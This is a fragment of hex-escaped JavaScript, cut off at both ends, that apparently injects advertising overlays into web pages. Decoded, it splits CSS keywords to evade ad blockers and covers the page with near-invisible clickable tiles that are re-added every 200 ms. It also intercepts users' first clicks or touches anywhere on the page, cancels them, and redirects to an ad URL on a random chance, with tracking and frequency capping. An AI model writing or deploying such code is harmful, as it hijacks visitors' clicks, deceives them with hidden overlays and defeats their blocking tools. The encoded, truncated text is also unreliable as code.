e\x73\x70\x61\x72\x65\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x31\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x6f\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x35\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x3b\x20\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x28\x68\x68\x20\x2d\x20\x63\x68\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x74\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6c\x66\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x78\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x79\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x73\x20\x3d\x20\x5b\x5d\x3b\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x68\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x62\x74\x20\x3d\x20\x69\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x79\x20\x3d\x20\x28\x68\x6e\x20\x2d\x20\x31\x20\x2d\x20\x69\x29\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x20\x28\x76\x61\x72\x20\x6a\x20\x3d\x20\x30\x3b\x20\x6a\x20\x3c\x20\x77\x6e\x3b\x20\x6a\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x66\x20\x3d\x20\x70\x78\x20\x3d\x20\x6a\x20\x2a\x20\x62\x77\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x69\x64\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x2e\x70\x75\x73\x68\x28\x6e\x6f\x64\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x3a\x62\x65\x66\x6f\x72\x65\x7b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x62\x74\x20\x2b\x20\x22\x70\x78\x3b\x6c\x65\x66\x74\x3a\x22\x20\x2b\x20\x6c\x66\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x2d\x22\x20\x2b\x20\x70\x78\x20\x2b\x20\x22\x70\x78\x20\x2d\x22\x20\x2b\x20\x70\x79\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x70\x64\x69\x76\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x62\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x63\x27\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x43\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x22\x6e\x6f\x6e\x65\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x6f\x70\x64\x69\x76\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x7d\x29\x3b\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x4d\x28\x64\x29\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x53\x43\x28\x5f\x63\x63\x63\x63\x63\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x63\x6c\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x2c\x20\x32\x30\x30\x29\x3b\x0a\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x69\x3d\x30\x3b\x20\x63\x69\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x69\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x69\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x30\x2e\x30\x31\x3b\x0a\x0a\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x6a\x3d\x30\x3b\x20\x63\x6a\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x6a\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x6a\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x31\x3b\x0a\x7d\x2c\x32\x30\x30\x30\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x28\x69\x69\x69\x20\x2b\x20\x27\x20\x70\x6f\x70\x70\x65\x64\x20\x27\x20\x2b\x20\x69\x73\x46\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x20\x26\x26\x20\x77\x69\x6e\x64\x6f\x77\x5b\x27\x5f\x5f\x72\x72\x5f\x5f\x6f\x76\x73\x27\x5d\x20\x21\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76